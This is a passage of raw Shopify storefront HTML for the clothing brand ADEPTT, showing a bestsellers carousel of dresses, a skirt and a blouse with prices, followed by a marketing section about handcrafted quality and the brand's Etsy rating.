      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574 955w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized Midi Cotton Dress - KAYDA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="955"
                height="1316"
                id='quick-add-template--25356156633424__featured_collection_AndtMb6935035674706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-midi-cotton-dress-kayda"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935035674706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935035674706 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935035674706"
              >
                Oversized Midi Cotton Dress - KAYDA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-6935035674706"
            
          >
            <a
              href="/products/oversized-midi-cotton-dress-kayda"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-6935035674706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-6935035674706 Badge-template--25356156633424__featured_collection_AndtMb-6935035674706"
            >
              Oversized Midi Cotton Dress - KAYDA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $189.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $189.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=165 165w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=360 360w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533 533w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=720 720w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=940 940w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=1066 1066w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802 1500w
                "
                src="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zara Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="2250"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9619634159952-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zara-skirt"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9619634159952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9619634159952 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9619634159952"
              >
                Zara Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9619634159952"
            
          >
            <a
              href="/products/zara-skirt"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9619634159952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9619634159952 Badge-template--25356156633424__featured_collection_AndtMb-9619634159952"
            >
              Zara Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=165 165w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=360 360w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533 533w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=720 720w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=940 940w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=1066 1066w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252 1460w
                "
                src="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlett Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1460"
                height="1960"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9041552048464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/scarlett-dress"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9041552048464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9041552048464 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9041552048464"
              >
                Scarlett Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9041552048464"
            
          >
            <a
              href="/products/scarlett-dress"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9041552048464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9041552048464 Badge-template--25356156633424__featured_collection_AndtMb-9041552048464"
            >
              Scarlett Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized dress TAMINA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156633424__featured_collection_AndtMb6935017193554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oversized-dress-tamina"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935017193554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935017193554 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935017193554"
              >
                Oversized dress TAMINA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-6935017193554"
            
          >
            <a
              href="/products/oversized-dress-tamina"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-6935017193554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-6935017193554 Badge-template--25356156633424__featured_collection_AndtMb-6935017193554"
            >
              Oversized dress TAMINA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jersey blouse - HALA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156633424__featured_collection_AndtMb6935037411410-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/jersey-blouse-hala"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935037411410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935037411410 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935037411410"
              >
                Jersey blouse - HALA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-6935037411410"
            
          >
            <a
              href="/products/jersey-blouse-hala"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-6935037411410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-6935037411410 Badge-template--25356156633424__featured_collection_AndtMb-6935037411410"
            >
              Jersey blouse - HALA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $129.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $129.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=165 165w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=360 360w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533 533w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=720 720w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=940 940w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=1066 1066w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055 1419w
                "
                src="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lily Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1419"
                height="1904"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9041559257424-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lily-dress"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9041559257424"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9041559257424 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9041559257424"
              >
                Lily Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9041559257424"
            
          >
            <a
              href="/products/lily-dress"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9041559257424"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9041559257424 Badge-template--25356156633424__featured_collection_AndtMb-9041559257424"
            >
              Lily Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $179.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/bestsellers"
          class="button"
          aria-label="View all products in the BEST-SELLERS collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .custom-columns-grid-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
    .custom-columns-grid-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156633424__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      🖤 Handcrafted With Love!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>⭐️ With over <strong>26.427+</strong> satisfied customers and a <a href="https://www.etsy.com/shop/ADEPTT" target="_blank" title="https://www.etsy.com/shop/ADEPTT"><span style="text-decoration:underline"><strong>4.7/5 rating on Etsy</strong></span></a>, ADEPTT is renowned for excellence in quality and service.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Premium Quality Craftsmanship
      </span>
    </h3><div class="rte">
        <p>ADEPTT products are meticulously handcrafted in Europe with superior materials, ensuring durability and timeless style.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Environmental Friendliness
      </span>
    </h3><div class="rte">
        <p>ADEPTT offers eco-friendly fashion creations, minimizing environmental impact with sustainable materials and production processes.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
